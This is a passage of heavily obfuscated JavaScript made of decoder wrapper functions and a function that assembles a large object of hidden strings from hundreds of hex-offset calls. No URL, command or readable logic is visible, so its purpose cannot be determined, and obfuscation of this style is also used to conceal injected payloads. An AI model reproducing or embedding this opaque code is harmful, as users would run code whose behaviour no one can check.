Wr(U-0x518,u,e-0x4a,g-0x17d,u-0x15d);}function A8(A,U,e,g,u){return Wn(A-0x188,A-0x95,e-0x1cb,u,u-0x1e3);}return U;}function Rg(){function AR(A,U,e,g,u){return Wr(e-0x3ec,U,e-0x16b,g-0x1ad,u-0x13b);}function AC(A,U,e,g,u){return Wr(A-0x5aa,U,e-0x139,g-0x1ea,u-0x18);}var A={'oQAOD':AE(0x1af2,0x138e,0x2055,0x2289,0x17be)+AE(0x21a6,0x8e4,0x19f0,0xbc9,0x1696)+AC(0x1e84,0x2675,0x1bac,0x2b87,0x2729)+'|8','YhaNv':function(Z,T,j){return Z(T,j);},'THWNb':AW(0x152b,0x1a48,0x107b,0x1bd4,0x1866),'gJMzN':AE(0x70e,-0x291,-0x3aa,0x9dc,0x90a)+AC(0x189e,0x1678,0x1878,0x1c7f,0x22f6)+AC(0x17f3,0xe37,0x11fb,0xf14,0x24c7)+AC(0x3f1,0xdb6,-0x52a,0x43d,-0x53e)+AE(0x1a5d,0x1d1a,0xbce,0x1928,0x1659)+Av(0x1113,0x8ea,0x132a,0x1018,0x60)+'x;','SvCEo':Av(0x26fb,0x1944,0x1540,0x23a4,0x15e6)+Av(0xaaf,0x617,0x96f,0xdb5,0xd86)+AW(-0x20,0x3ff,0xc04,0x730,0x1372)+AC(0x13ca,0x6a4,0x135d,0x1e77,0x1d1d)+AW(0x69d,-0x9fa,0x2b8,0x1d,0x155)+AC(0x662,0x942,-0x5a3,0xe81,-0x6df)+AW(-0x473,-0x9f8,0x14a,0x75a,0x5c2)+Av(0xc8b,0x19c1,0x1a78,0x2301,0xc72)+AC(0x952,0x101e,0x1071,0x121e,0x1668)+AW(0x1145,0x8b5,0xdb1,0x18af,0x139)+AC(0x1669,0x1589,0x1e3b,0xb88,0x21b9)+AW(0xb6e,0x1460,0x18ac,0x23ad,0x1028)+AC(0xcab,0x1740,0x1944,0x1039,0xf8c)+AW(0x1d4c,0xa78,0x1301,0x1b12,0x1bc3)+Av(0xa87,0xaf5,0x182,0xc0d,0x1042)+Av(0xaec,0x12b5,0x1141,0x13f9,0x841)+AC(0x9be,-0x37c,-0x1e7,0xb76,0x520)+AW(0x138,0x830,0xbac,0x1731,0x31)+AC(0x166a,0x22d8,0x23a6,0x1c20,0xfef)+AR(0x104f,-0x2da,0x8db,0xf0f,-0x417)+Av(0x1966,0x17c5,0x1330,0xad9,0xc77)+AR(0x1a89,0x1314,0x17a0,0x2222,0x1c5e)+AR(-0x216,-0x705,0x5f1,-0x7a7,0x7b4)+AR(0x120e,0x1705,0x1941,0xfe2,0x11b5)+AW(0x9ce,0x1506,0xa9f,0xed1,0x119b)+AC(0xe24,0x189a,0x107a,0x12c4,0x120a)+Av(0x948,0x890,0x1044,0x149b,0xb7e)+AE(0x126d,0xfbf,-0x1cb,0x12d0,0x9ef)+AC(0x13a7,0x13fc,0x1e94,0x1b5e,0xa9c)+AE(0xa0f,0xb02,0x939,-0xae,0x12c)+AR(0x9af,0x19e,0xcb7,0x13c0,0x15)+Av(0x11e3,0x126a,0x156d,0xe87,0x968)+AR(0x2eb,0x18e,0x954,0x8e3,0x70e)+AW(0x182d,0x1ace,0x12d0,0x7ea,0x82c)+AW(0x13fd,-0xe7,0x77c,0xf84,0x1249)+Av(0x18b5,0x11fc,0xfe2,0x1365,0x12ac)+AC(0xa62,0xe66,0xb2f,0xf25,0x2f6)+AR(-0x853,-0x751,0x202,-0x441,0x8e4)+AE(0xf85,0x232d,0x2304,0x2088,0x158a)+AC(0x842,-0x4d0,-0x2bd,-0x3b1,0x1244)+AC(0xff5,0x11dd,0x6d6,0xe03,0x956)+Av(0x24d1,0x1921,0x1067,0xd5e,0x1f08)+Av(-0x347,0xa2f,0x4e9,0x10d8,-0x13b)+AW(0xe4c,0xe57,0xbb0,0x12a4,0xff9)+AE(0xabb,0x9f3,0xa9c,0xd4a,0x7fa)+AE(0xbcf,0xbc4,0x1882,0x1af3,0x164e)+AR(0x1c69,0xdeb,0x1a8d,0xd24,0x15a8)+AE(-0x22e,0xad1,0x78b,0x582,0xb8d)+AC(0x1019,0x1810,0x5b5,0xeff,0x71e)+AE(0x6c7,0x108c,0xd3c,0x19c9,0x1323)+AR(0x26f,0xc23,0x75b,0x8e,0x4a)+AE(0x47f,0x53,-0x31f,-0x2cc,0x845)+Av(0x4dd,0xfa7,0x1039,0xd4c,0x896)+AC(0x67e,0x58f,-0x5e5,-0x3dc,0x301)+AE(0x92d,0xa25,0x830,0x1257,0x7fa)+AR(0xbef,-0x511,0x293,0x8ad,-0x54f)+AW(0x15f3,0x259c,0x1b6c,0x1673,0x271a)+AR(0x660,0x6af,0xd48,0x13c9,0x16d9)+Av(0x1437,0x1a91,0x24fb,0x12ed,0x18c8)+AR(0x1193,0x1937,0x1124,0x7b0,0x906)+AW(-0x48d,-0x654,0x3d3,0x93e,0xcb6)+AC(0xaa2,0x3cf,0x11ee,0xf22,0x998)+AE(0x12d9,0x22a5,0x10a6,0x1706,0x1805)+AE(0xd7a,0x1211,0x152,0x1257,0xd43)+AR(0x14be,0x106b,0xc73,0xbd3,0x134e)+AE(0xc15,0xfb7,0x13f,0x12a,0x6d5)+AR(0x281c,0x1ac1,0x1cdf,0x1cdd,0x201b)+AW(0xefd,-0x19f,0xb28,0xf20,0x1709)+AR(0xc94,0xdda,0x1996,0x2480,0x1210)+Av(0x1832,0x1bba,0x213a,0x261d,0x1639)+AE(0xb3,0x3d8,-0x379,0x131a,0x921)+AW(0xc86,0x266b,0x196d,0x23d4,0x26ee)+AR(0xd2c,0x1299,0x576,0xbce,0x58c)+AR(-0x5c6,0x905,0x36e,0x8f9,0xe0d)+Av(0x27a6,0x1e36,0x15ac,0x147b,0x2557)+AE(0x9b0,0xec,0x669,0xee8,0x1fa)+AE(0xfdc,0x1cc0,0x888,0x148b,0xf05)+AR(0x19d8,0x336,0xdee,0x1ed,0xf87)+AW(0x6ad,-0x430,0x7eb,0x655,0x5e8)+AR(-0x15e,0x92c,0x4a7,0xaa,-0x892)+AW(0x248d,0x251d,0x18d5,0x106e,0x1ad1)+AR(0xada,0x1413,0xee4,0x1588,0xef9)+Av(0x295,0x3d6,-0x5c7,0x997,-0x305)+AW(0x8ad,0x14ee,0xce3,0x143c,0x1aa9)+AR(0x89a,0xd6d,0x14e6,0x2155,0x14af)+Av(0x113a,0x1cf4,0x1252,0x1061,0x27bd)+AC(0x165b,0x12f4,0x1f7e,0x21d8,0x2369)+AE(0x1557,0x22d1,0x1587,0x9d3,0x1787)+AW(0x1050,0x11eb,0x1684,0x1f84,0x133c)+AE(0x1a45,0x1012,0x187d,0x1b6f,0x1a4a)+AW(0x1c44,0x155a,0x1869,0x123e,0x231c)+AC(0x13b2,0x1015,0x1c5f,0x19ac,0x5e2)+Av(0x1228,0xe2d,0x126,0x1788,0xf79)+AC(0xc98,0x14c5,0x548,0x665,0x131f)+AW(-0xa09,-0x872,0x3ba,0x9cb,-0x9da)+AR(0x1b43,0x1a69,0x1be1,0x25ed,0x200f)+AW(0xfb3,-0x9e,0x3fa,0x10,0xc9f)+Av(0xb78,0x565,-0x627,-0x7cc,-0x868)+AW(0x1370,-0x342,0x7ab,-0x271,0xe44)+AR(0x21f3,0x127f,0x1496,0x1878,0x1f9c)+AR(0xd7e,0x374,0x312,0x27d,0x12c)+AW(0x1fa2,0x14b0,0x13d1,0x14a1,0xfd7)+AW(0x1ad8,0x1e07,0x18be,0x1ba7,0x1c04)+AR(0x177c,0x698,0x13ec,0x13a6,0x11a4)+AC(0x15d8,0x2258,0x111a,0x138e,0x1709)+AE(0x1e5e,0x20b6,0xa0c,0x20d6,0x151b)+AW(0x56c,-0x562,0x214,-0xb4e,0xe16)+AC(0x1b7e,0x1200,0x18f7,0x2550,0x1658)+AW(0x1866,0x1563,0x11dc,0x1d75,0x88d)+AR(0x6e6,0x1b34,0x114a,0x8d8,0x877)+AR(0x421,0x1580,0xe76,0x1866,0x1bb5)+AW(0xd77,0x79e,0x85c,0x11fc,0x118a)+Av(0xc7d,0x511,0x134,0x1042,0xde4)+AW(-0x473,-0x93e,0x123,-0x2e9,0xe2b)+AR(0x29e,0x2fd,0x3b0,-0x7f1,-0x5c3)+AW(0x99d,0x1c28,0x12c5,0xff9,0x1f24)+AR(0xbd3,0xea4,0x18e9,0xd5d,0x24a2)+AC(0x1684,0xb37,0x919,0x1a30,0x1ff5)+Av(0x92b,0x16d6,0x22d0,0x1098,0x2108)+Av(0xf26,0xff8,0xd92,0x1934,0x10a2)+Av(0x1bd0,0x1f2b,0x29a8,0x164b,0x22c2)+AW(0x168f,0xd2b,0xbb6,0x161,0x118c)+AE(0x5fa,0x1039,-0x524,0xf23,0x733)+AE(0x83f,0x158a,0x8cd,0x3c7,0xe9e)+Av(0x1afd,0x1c07,0x1ab5,0x150a,0xe4d)+AW(0x6ac,0x80d,0x78a,0xe50,0x1459)+AR(0xc6a,0xca6,0xef7,0xd85,0x1361)+Av(0x1521,0xae5,-0x29,0x15a6,0x1776)+Av(0xe8f,0xf45,0x12e3,0x136b,0x1a36)+Av(0xf2e,0x18ac,0x180c,0x1e66,0x1ef0)+AW(0x4d6,0xcee,0x185,-0x4de,-0x692)+AW(0xc0b,-0x21e,0xe2,0x411,0x54f)+AE(0xc8a,0xae6,0x735,0x3b0,0xf95)+AC(0x16b1,0x1f94,0x15a4,0x17e6,0x2037)+Av(0x19ed,0x1d6c,0x163d,0x2569,0x11d0)+AE(0x1724,0x1027,0x1318,0xc8b,0xfdb)+AC(0xb3d,0xc67,0x40c,0x8e8,0xd7a)+Av(0x16be,0xb46,0x1162,0x1064,0x82)+AW(-0x5c2,0x483,0x776,0x840,0xb6)+Av(0x1b49,0xe26,0xee1,0x1adb,0x3f1)+Av(0xc46,0x5cd,0x181,0xc5d,0x156)+AC(0x8ee,0x3c6,-0x4b8,0x4c2,0x5e1)+AW(-0x51a,0xabb,0x608,0x153,0x10ae)+AE(0x167c,0xeb6,-0x217,0xb74,0x99c)+AR(0x11bf,0x49d,0x8e4,0x112a,-0x69)+AC(0x319,0x699,-0xa91,0x887,0xe78)+AW(0xda3,0x7b1,0xe8,-0x87a,0x6b2)+AW(0xc6e,0xa3b,0x16a0,0x122f,0x1ca1)+AR(0x5f5,0xcf8,0x11e1,0x8e4,0x1125)+AE(0x12c9,0x1021,0x2230,0x164f,0x1869)+AE(0x1d44,0x2579,0x1ecf,0x2376,0x17b3)+AE(-0x72f,0x951,0x112d,0xe7f,0x442)+AE(0xd40,0x23a0,0x14c3,0x253f,0x17c5)+Av(0xb25,0x17ce,0x236f,0xf89,0x1b93)+AR(0xe8f,0x4c2,0x604,0x691,0xfed)+AC(0x141a,0x12e6,0x14a5,0x117c,0xaf9)+AC(0x579,-0x18e,0x28c,0xe88,0xbfe)+AE(0x617,-0x45,-0x2a7,-0x51d,0x703)+AE(0x15de,0x97b,0x227c,0xf8d,0x1664)+Av(-0x820,0x491,0x775,0xba8,0xf8a)+AW(0x1409,-0x2c2,0x889,0x136d,0x2fb)+AR(0xd0b,0x1286,0x14dc,0x7c1,0xed5)+Av(0x1ce7,0x1550,0x20eb,0xfd9,0x19f2)+Av(0x78b,0x151f,0x7d8,0x148e,0x1b4a)+AW(0x92c,0x47b,0x815,0x10c7,0x887)+AW(-0x8a6,0x4a0,0x183,-0x3bf,-0x866)+AC(0xa1b,-0x4b,-0x193,0x5fb,0x5f0)+AW(0x1af2,0x1092,0xe9d,0xa20,0xc62)+AR(0xd38,-0x520,0x2b6,-0xcd,-0x787)+AW(0x479,0x99c,0xe8f,0x16ef,0x16a5)+AR(0x2182,0xfe7,0x1a3b,0x2752,0x184d)+Av(0xabd,0xa80,0x12fc,0xa92,0x122c)+Av(0xf82,0x1119,0xdd2,0x1920,0x1077)+Av(0xe28,0x10a5,0x185d,0x1551,0xb9c)+AE(0x1dc3,0x1b7d,0x2087,0xfb7,0x1aea)+AW(0x1c09,0x8f5,0x15e9,0x1f71,0x129a)+Av(0xa59,0x1350,0x1a6e,0x2050,0x19fe)+Av(0x1304,0x1db7,0x27b9,0x2465,0x1a3a)+Av(0x13e2,0xa3a,0xf0c,0xd68,0xa)+AE(0x193a,0x127b,0x2114,0x143f,0x16c8)+AE(0x22f,-0x94f,0xe20,-0x931,0x371)+AC(0xbf1,0x3a1,0x109a,0x161b,0x2f5)+Av(0x1018,0x969,0x14ec,0x137a,0x254)+AR(0xa9e,0xfb6,0x307,-0x4ba,-0x914)+AR(0xa96,0x12f1,0x12b4,0x19ff,0x1415)+AW(0x511,-0x1e5,0x3d4,0x73a,0x1003)+AE(0x47d,0xff0,0x1e,0x96a,0x800)+AW(0xa8e,0x1006,0x17f6,0xf52,0x2085)+AC(0x67b,-0xf5,-0x404,0xcac,0xc37)+AE(0xec9,0x1116,0x1915,0x105b,0xe22)+AR(0xab9,0x1381,0xf01,0x79e,0xe47)+AC(0xd5e,0x6a3,0x133b,0xde4,0xcbd)+AR(0x86e,-0x73,0x5f6,0x842,0xc8e)+AW(0xda5,0x8bc,0x372,0x1088,-0x852)+AW(0x165e,0x1be9,0x129f,0x6cf,0x18c2)+AW(-0x214,-0x186,0x187,0x324,-0xaa9)+AW(0xc9e,0x1b2c,0x1466,0x1050,0x11dd)+AC(0x120f,0xdc4,0xbe0,0xdc6,0x17d5)+Av(0xddd,0xafd,0x97b,0x1752,0xabd)+AC(0x1a18,0x25c1,0xe33,0xecd,0x1a06)+(Av(0x1f13,0x14fa,0x1b76,0x851,0xd28)+AE(0x557,0x7cc,-0xbda,0xe24,0x12f)+AW(0x10ff,-0x1b6,0x78d,-0x178,0x14fd)+AE(0x1572,0xd23,0x1484,0xf83,0x994)+AR(0x70b,0xfcc,0x12c8,0x1a29,0xb11)+AR(0x2900,0x19d2,0x1b47,0x101d,0xfed)+Av(0x173b,0x1c2e,0x1c27,0x27b8,0x1391)+AR(0x1337,0x12b,0xcbb,0xd01,0x12a7)+AC(0x15f5,0x1c4a,0x1795,0x1e5d,0xb3a)+AR(-0x44d,0x1357,0x874,0x99a,0xe98)+AR(0x1419,-0xf9,0x917,0xe36,0x31b)+AC(0xf66,0x4a9,0x12c6,0x8e2,0x1d2f)+AC(0x518,-0x782,0xec6,-0x776,-0x4e1)+AW(0x1346,0x19ed,0x184e,0xf51,0x1398)+AC(0xb6b,0x76a,0xeac,0x131d,0xb4a)+AR(0x532,0xd65,0x9fe,0x686,0x122a)+AW(0xc7,0xe73,0xa9d,0xb33,0xc7)+AE(0x96a,0x17c0,-0x54,0xa70,0xd4b)+AW(0x881,0xa66,0x1581,0x1c92,0xae3)+AE(-0x21d,0x976,0x109d,-0x156,0xa3e)+Av(0x1d8c,0x18fb,0x1d21,0x1f33,0x2649)+Av(0x1fd3,0x12f4,0xf4b,0xb0f,0xb00)+AW(-0x97a,-0x279,0x17b,0xc43,-0x69f)+AR(0xeb1,-0x58,0xcfe,0x1a89,0xb08)+Av(0x1782,0x1251,0x11dd,0x1454,0x76c)+AC(0x177b,0x1cb1,0x20b3,0x1508,0x1493)+AR(0x8fd,0xd42,0x15b5,0x1a61,0x1458)+AW(0x22de,0x1ef7,0x1863,0xda2,0x13c9)+AW(0xed4,-0x71f,0x3c7,0x1d0,0x99e)+Av(0x221d,0x1984,0x16a1,0x1423,0x158b)+AE(-0xbea,0x8aa,0x65b,0x4aa,0x157)+AR(0x112a,0x11bb,0x185a,0x1c58,0x2129)+AC(0x14d4,0x1495,0xf67,0x206a,0xb1d)+AE(0xa67,0x183e,0xeac,0x175e,0xe9a)+Av(0x1214,0x1a35,0x103a,0x17da,0x1123)+AC(0x1c1f,0x13f8,0x22a3,0x1d2d,0x1b22)+AE(0x1114,0x1d6b,0x16da,0x10f9,0x12d9)+Av(0x1ee5,0x1ac5,0x20d2,0xfa9,0x1d73)+Av(0x20d5,0x1362,0xc19,0x15ca,0xe10)+AW(-0xa90,0x643,0x131,0x139,0x123)+AE(0x27e2,0x2646,0x25da,0x27cb,0x1b7a)+AE(0x1252,-0x2c9,0x1071,0xba0,0x6da)+AE(0x51b,0xc1e,0x13bd,0x191d,0xbb0)+AR(0x2946,0x24f0,0x1c19,0x281d,0x1619)+AR(0x1352,0xced,0xfe8,0x1d04,0x16b1)+AW(-0x395,0x975,0x3bf,-0x4e4,-0x324)+Av(0x1c30,0x1ea1,0x15e1,0x2bb3,0x292d)+AE(0xa91,0x21f,0x1185,0x27a,0xd8c)+AR(0x37a,0x4e1,0xd82,0x1311,0x16c)+AC(0x1625,0x12d5,0x21eb,0x89a,0x148d)+AR(-0x553,0xe83,0x258,0x9f3,0x6f4)+AW(0x1837,0xc2f,0x15a3,0xb18,0x2338)+AW(0x2043,0xd85,0x176a,0x1dcf,0x17fb)+AE(0x22eb,0x1eab,0x2312,0x253a,0x185f)+AE(0x1282,0x1c7b,0x1a0c,0x19f2,0x1902)+Av(0xfdb,0x85c,0xf96,-0xb5,0x2ae)+Av(0x1def,0x1d2e,0x138e,0x1d29,0x1ee7)+AR(0x110b,0x43e,0xacc,0x2f2,0xd38)+AW(0x1a82,0x1765,0x1104,0x67f,0x1b6b)+Av(0xf9b,0x1496,0x1fe4,0xd09,0xb1f)+AW(0x179c,0x1478,0x17a4,0x1f5b,0x14fa)+AC(0x171e,0x1bf6,0xdc3,0x1963,0x1471)+AE(0x1aa4,0x964,0x8ec,0x1366,0x10e6)+AR(0x6a0,0x18e9,0xd62,0x1278,0x5fb)+AE(0x131d,0x14ed,0xd40,0x1096,0x798)+AR(0x26e,-0xb2,0xc69,0x1624,0x1385)+Av(0x1462,0x160a,0xd32,0x219c,0xad7)+AW(0xa1f,0x1e1,0xec4,0xc47,0x923)+Av(0x62d,0x426,-0x175,0x144,-0x5fd)+AE(0x171c,0xf87,0xe84,0x1005,0x109a)+AE(0x1ef,0x16b,0x1284,0x496,0x8ba)+AE(0xf15,0xaef,0x1a57,0xd06,0xe3c)+AC(0x1299,0x1d64,0x174b,0xa3b,0x1174)+AW(0xd1d,-0x987,0x2b9,0x5d3,0xaa9)+Av(0x1d89,0x171b,0x1905,0x18b1,0x204d)+AR(0x24cc,0x1145,0x1c23,0x19d8,0x11f4)+AC(0x1b78,0x1a80,0x19c0,0x1124,0x25d2)+AE(0x552,0x3b3,-0x6b6,0x2ec,0x14d)+Av(0x27d,0xc7a,0xdcf,0x410,0x37c)+Av(0x1a15,0x19b6,0x206c,0xfd4,0x13fb)+AR(0xaef,0x679,0x11c6,0xa60,0xd42)+AC(0x331,-0x27d,0x9e0,-0x675,0x4f)+AE(0x1c01,0x126b,0x1a5b,0x2878,0x1b53)+Av(0x27c7,0x1d24,0x12a0,0x2703,0x29a8)+AR(0x1f72,0x26c4,0x1a2c,0x2517,0xfe7)+AW(-0xbc,0x111e,0xc2f,-0x13e,0xce2)+AR(0xa1f,-0x19f,0xab0,0x7ad,-0xd1)+AC(0x9cc,0x3b6,0xf14,0x13d2,0x13be)+AE(0x742,0x1b6c,0x122d,0x1f97,0x1441)+AR(0xc0e,0x11b8,0x1851,0xb2e,0xcf2)+AR(0x19b1,0x16f0,0xd48,0x1140,0xba6)+Av(0x1d37,0x1c97,0x10a2,0x175d,0x178e)+AE(0xb00,0xf4e,0x17d,0xbc,0x428)+Av(0xa68,0x169f,0x135b,0x9cc,0x1edc)+Av(0xe3e,0x141e,0x74a,0x8c6,0xfac)+AC(0xd61,0xff2,0xcb,0x826,0x1444)+AR(0x178a,0xc23,0x1202,0x5be,0x1216)+AW(0xd6b,0xf69,0x128e,0x1d11,0x141e)+AC(0x416,0x9b,-0x1cf,0xd,-0x719)+AW(0x1af2,0x434,0x1044,0x1b6a,0x82a)+AW(0x594,0x5e7,0xc84,0xf4,0x577)+AW(0x152,-0x2c6,0xa0a,0x118b,0x143c)+AE(0xb8c,0x131c,0x1f3d,0x1117,0x1592)+AW(0xff0,0xffa,0xce3,0x10a2,0x191d)+AW(0x1740,0x183f,0x1466,0xc61,0x1e29)+Av(0x146c,0x1029,0x120d,0xf05,0x12be)+AE(0x10c0,0x12fc,0x1a4c,0x16c3,0x165d)+Av(0x1c8f,0x1a91,0x2312,0x26a9,0xe31)+AC(0x1473,0xbc0,0x1fa7,0xcd6,0x1174)+AE(0xeae,0x14b1,0x1fbe,0x159e,0x1b4c)+Av(0xbb0,0x120f,0x14a1,0x1b79,0x65f)+AC(0x3ed,0x70c,0x99d,0x8ab,0xb9d)+AR(0x1555,0xe85,0x15a4,0x95a,0x11c6)+AW(0x1e1,0xa9f,0x51,0x678,-0x393)+Av(0xc54,0x4c3,0x204,0x10db,0x5e2)+AR(0xe6a,0x953,0xcf7,0x134a,0xe4)+Av(0x136a,0x179e,0x18ac,0x2326,0x1997)+Av(0x220a,0x17d9,0x1e27,0x1579,0xc23)+Av(0x14c5,0x1976,0x21c8,0x1dc3,0x1fe7)+AR(0xeb,0x407,0x9a5,0x1564,0x14ba)+AE(-0x28d,-0x833,0xaea,0xbb2,0x58b)+AW(0xd10,0x110,0xbc7,0x17d4,0x11c9)+AC(0xb53,0x6b8,0xb21,0x7b1,0xbca)+Av(0x179c,0x1ae0,0x1e26,0x1341,0xd29)+AC(0x944,-0x48d,0x5a6,0xc79,0xb20)+AW(0x14e9,0x5e5,0xa4c,0x656,0x2e)+AR(0x1afa,0x10ed,0x10fc,0xae3,0x14e3)+Av(0x1aa8,0xd85,0xa48,0x13cb,0xcb1)+AC(0x1a2b,0x1035,0x14e0,0x1914,0x1b26)+AW(-0x183,-0x70a,0x5b6,0x1310,0xdf3)+Av(0x1c99,0x1810,0x21a2,0x2098,0x190b)+AR(0x1c6,0x832,0x4c1,0x32c,-0x22b)+AC(0x1dbb,0x175f,0x1dc8,0x11ab,0x1c8a)+Av(0xcb7,0x13e7,0x6e3,0xd97,0x1e4e)+Av(0x1030,0xf42,0x173c,0x82f,0x63d)+AE(0x23d9,0x185f,0x1351,0x206a,0x1810)+AE(0xfdc,0x18ea,0x1666,0x1e2e,0x1834)+AR(0xb13,0x311,0xa89,-0x268,0xd01)+AW(0x2168,0xcd3,0x1596,0x22f7,0x1776)+AR(0x218a,0x219a,0x16f3,0xcee,0x184c)+AC(0x38a,0x916,0x396,0x5e8,0xea2)+Av(0xdc4,0x606,-0x189,-0x3ae,0x12ae)+AR(0xe48,0x15c8,0x80e,-0x1c9,0xbc9)+AC(0x1e37,0x287c,0x1baa,0x264a,0x27e5)+Av(0x1a4c,0xfbb,0x13aa,0x1ac5,0x122b)+AC(0x12e5,0xc86,0xa70,0xdf1,0xea6)+Av(0x17e7,0x1c97,0x1a1d,0x20bf,0x112e)+AR(0x1d1b,0x17e0,0x11b9,0x1786,0xd60)+AR(0x1002,0x197b,0xfbc,0x4c2,0x1736)+AC(0x39e,0x7c4,-0x76e,0xb9,0x1009)+AE(0x200f,0x13f6,0x13b2,0x1a26,0x169a)+Av(0xecc,0x8f6,0x526,0x13f8,-0x1ad)+Av(0x1c8a,0x189c,0x1f27,0xf00,0xe75)+Av(0xe64,0x44b,-0x146,0x298,0x115b)+AE(0x14a6,0x1c89,0xc74,0x15c8,0x13ec)+AC(0x1d2c,0x24d5,0x2810,0x19a0,0x2342)+AW(0x1b01,0x1b88,0x1b1f,0x28cf,0x10f2)+Av(0x9df,0xa2c,0x1651,0x16b9,0x14fc)+AW(0xe33,0x199,0x101,0xa8,-0x1b7)+AE(0x702,0x332,0x1580,0x1310,0xfd2)+Av(0x13cc,0xc35,0x132b,0xb6a,0x15e7)+AE(0x1549,0x16e1,0x1c9b,0x20a9,0x18b0)+AW(0x1cdf,0x10d6,0x1b00,0x1ac8,0x1f7e)+AE(0x898,0x1e7d,0x143a,0xd4f,0x10b0)+AR(0x11d3,0x49f,0x114a,0xb43,0xc66)+AW(0x2105,0x223e,0x14f4,0x1f8d,0x9e6)+AC(0xd02,0x18f,0xafe,0x3a8,0x1543)+AR(0x1475,0x92f,0x1481,0xd92,0xf9a)+AW(0xeae,0x1af0,0x1299,0x1bd3,0x1c34)+AW(0x89c,0xbee,0x7,-0x49a,0x13d)+AW(0xd0f,0x141d,0xcdd,0x1958,0x1769)+Av(0xaf5,0xf4f,0x1ba7,0x47e,0x1cd5)+AW(0x38,0x6f0,0xfb,-0x2d0,-0x8d5)+AW(0xaa3,0xfb5,0xa53,0x134,0x1055)+AW(0x8d4,-0x4ae,0x5e2,0x5bc,0x187)+Av(0x2215,0x1443,0x1338,0x1fd5,0x1f01)+AC(0x19a9,0x160b,0x2063,0x12a5,0x1c97)+AE(0xaff,0x10fa,0x590,0xa58,0xf2e)+AR(0x12be,0xb72,0x12cb,0x19b0,0xa3d)+Av(-0x1f6,0x77e,-0x4d4,0xe74,0xb97)+Av(0x21e0,0x1685,0x1353,0xcb4,0x22f8)+AW(0x916,0x220,0x594,0xaf3,0xe96)+AE(0xc24,0xc54,-0xa71,0x97e,0xfe)+AE(0x1b1e,0x201e,0x2383,0x1b25,0x1928)+AW(0x165d,0x226,0xe59,0x1226,0x1469)+AC(0x1de6,0x29fa,0x2992,0x16fc,0x25d8)+AW(0xf59,0x575,0x133d,0x61c,0x199f)+Av(0x599,0x6c9,0xe8a,0x11b5,0x3fb)+Av(0xc19,0x1884,0x1ebb,0x14dc,0x1f6e)+AE(0x1506,0xb98,0x1b81,0x1c1e,0x1645)+AW(-0x51e,0x63c,0x7d7,-0x134,-0x4e7)+AR(0x1db4,0x213c,0x13b4,0xe38,0xed7)+AC(0x1df1,0x1956,0x2346,0x2664,0x20e6)+AC(0x4d8,0x5b7,0xe46,0x532,-0x542)+Av(0x1304,0xd04,0x1a9,-0x60,0x1a62)+Av(0x5cb,0x110d,0x1ea8,0x1c9a,0x18b1)+Av(0x146c,0x138b,0x1554,0x1e70,0xa5c)+AC(0x1447,0x1f0e,0xc39,0x904,0x15cc)+AW(0xb5a,-0x27b,0x2b0,-0x64f,0xc2c)+AW(0x2369,0x1046,0x1ac3,0x13c3,0x1e95))+(AW(0x7f8,0xf29,0xfb9,0xce5,0xc4b)+AE(0x294a,0x11a5,0x2537,0x293d,0x1be8)+AR(0x1048,0x1039,0x116a,0x1684,0x1c2a)+AR(0x1c2e,0x124b,0x13cd,0x1e6e,0x1874)+AE(-0x9ec,-0x87c,-0x80a,0x2a5,0x153)+AW(0x15ba,0x42c,0xa39,0x17b8,0x1161)+AC(0x1769,0x1363,0xd0e,0x2494,0x15ae)+AE(0x1597,0x18c8,0x1faf,0x917,0x145f)+Av(0x9f5,0xaef,0x984,0x176e,0x89)+AR(0x2111,0xe5b,0x1512,0x10db,0x22a4)+AR(0x13e7,0x19f2,0x12d1,0xf4c,0xc05)+AW(0x1003,0x111d,0x97b,0x91c,0xd80)+AC(0x837,-0x53f,-0x547,0x7e9,0x10ed)+AC(0x15f9,0x1bf4,0x1044,0x1a27,0x1c9e)+AR(0x1a86,0xf0a,0x183d,0x11eb,0x1880)+AR(0x997,0x7c3,0x94b,0x1542,0x1202)+Av(0x25f9,0x19be,0x1c85,0x2517,0xd9d)+Av(0xd8a,0xcb3,0x182b,0x1585,0x3ca)+AC(0x191e,0x194d,0x1dff,0xc29,0xcd8)+AW(0xf7c,0x142f,0x19fc,0x113c,0x189c)+Av(-0x12a,0xc20,0xbfd,0x1032,0x429)+Av(0x10b5,0x1ae3,0x10a9,0xd32,0x1168)+AW(0xf91,0x11ce,0xb97,0x148e,0x21a)+Av(0x11bf,0x19f3,0x1139,0x1677,0x18d9)+AE(0x1288,-0x1cc,0xa27,0x108d,0xba5)+AC(0x1e59,0x1509,0x16b2,0x1e78,0x24e5)+AC(0x95d,0x1521,-0x428,0x15a5,-0x420)+AC(0xeff,0xa9f,0xef2,0x451,0x1038)+AC(0x1087,0x1159,0x11fa,0x9b6,0x10b7)+AR(0xe6d,0xe43,0x3b8,0xb15,0x200)+Av(0x1f52,0x180b,0x222b,0xd05,0x246f)+AE(0x1855,0x20c4,0xd01,0x1279,0x162a)+AE(0x20e,0xbe4,0x4f1,0xd9b,0xc63)+Av(0x9f5,0x15ea,0x1ad7,0x1440,0x1025)+AE(0x35f,0x102a,0x5a5,0xf97,0x7de)+AC(0x1c31,0x25fd,0x2332,0x248d,0x1f92)+AW(-0xdf,0xcd4,0x3d5,-0x6a3,0x899)+AW(-0x232,-0x7e4,0x294,-0x8e3,0x554)+AC(0x994,0x46c,0xffc,0x3f3,-0x1a9)+AR(0x1ae5,0x1924,0x1c37,0x200b,0xe66)+AE(0x1509,0x71e,0x11b7,0x12e7,0x79d)+AR(0x1396,0x15fa,0x9d3,0x1617,0x6d6)+AR(0x158c,0x1c3d,0x15b7,0x9f5,0x18f7)+AR(0x6fc,0xd2e,0xcc9,0x7f1,0x1a1f)+AC(0x10fe,0xec1,0xbdd,0x5b3,0x1dc1)+AW(-0x5ad,-0x481,0x693,-0x3e6,-0x428)+Av(0x247b,0x1771,0xfac,0xb66,0x22c3)+AR(0xea3,-0x9bd,0x18b,-0x6e2,0x7fe)+AC(0xef4,0x105b,0xcff,0x3a1,0x3a5)+Av(0x1ea1,0x18ba,0x11a1,0x14c1,0x20e8)+AW(0x16c2,0xbf7,0x1725,0x12eb,0x18cd)+AW(0xecb,0x7cc,0x4cf,-0x6af,0x1247)+AR(0x2729,0x2653,0x1b19,0x1ee5,0x12ac)+AR(0x1271,0x19d5,0xe87,0xaed,0x647)+Av(0x7ae,0x7aa,0xf5,0x119d,0x5c)+AE(-0xbe,-0xff,0x181,-0x250,0x8b9)+AC(0xfcc,0x34b,0x11e5,0xfe9,0x10fc)+AE(0x741,0xc9c,-0x6c4,0xd65,0x430)+AE(0x1526,0x1e4e,0x13bf,0x1ff5,0x1ac2)+AE(0x1078,0x41f,0x2b3,0x3c5,0x6ac)+AR(0x1bf3,0x1989,0x15b6,0xfcc,0x185f)